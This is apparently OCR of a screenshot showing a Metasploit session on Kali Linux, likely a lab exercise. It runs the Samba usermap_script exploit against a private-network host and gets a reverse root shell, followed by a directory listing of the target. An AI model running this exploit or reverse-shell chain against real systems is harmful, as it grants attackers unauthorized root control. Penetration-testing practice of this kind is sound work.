 1 2 3 4 9:04
metasploit
File Actions Edit View Help
metasploit × varios ×
Trash
Id Name
-- ----
0 Automatic
File System
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.1.139:4444
[*] Command shell session 1 opened (192.168.1.139:4444 → 192.168.1.164:40580) at 2025-02-01 08:49:21 -0500
Home
whoami
root
ls -lisa
total 93
2 4 drwxr-xr-x 21 root root 4096 May 20 2012 .
2 4 drwxr-xr-x 21 root root 4096 May 20 2012 ..
16385 4 drwxr-xr-x 2 root root 4096 May 13 2012 bin
2 1 drwxr-xr-x 4 root root 1024 May 13 2012 boot
24583 0 lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom → media/cdrom
567 0 drwxr-xr-x 14 root root 13480 Feb 1 08:25 dev
139265 4 drwxr-xr-x 94 root root 4096 Feb 1 08:26 etc
114689 4 drwxr-xr-x 6 root root 4096 Apr 16 2010 home
163841 4 drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
24584 0 lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img → boot/initrd.img-2.6.24-16-server
294913 4 drwxr-xr-x 13 root root 4096 May 13 2012 lib
11 16 drwx------ 2 root root 16384 Mar 16 2010 lost+found
442369 4 drwxr-xr-x 4 root root 4096 Mar 16 2010 media
98305 4 drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
24589 12 -rw------- 1 root root 10147 Feb 1 08:26 nohup.out
286721 4 drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
1 0 dr-xr-xr-x 112 root root 0 Feb 1 08:24 proc
24578 4 drwxr-xr-x 13 root root 4096 Feb 1 08:26 root
8193 4 drwxr-xr-x 2 root root 4096 May 13 2012 sbin
106497 4 drwxr-xr-x 2 root root 4096 Mar 16 2010 srv
1 0 drwxr-xr-x 12 root root 0 Feb 1 08:24 sys
245761 4 drwxrwxrwt 4 root root 4096 Feb 1 08:49 tmp
344065 4 drwxr-xr-x 12 root root 4096 Apr 28 2010 usr
49153 4 drwxr-xr-x 14 root root 4096 Mar 17 2010 var
24577 0 lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz → boot/vmlinuz-2.6.24-16-server
KALI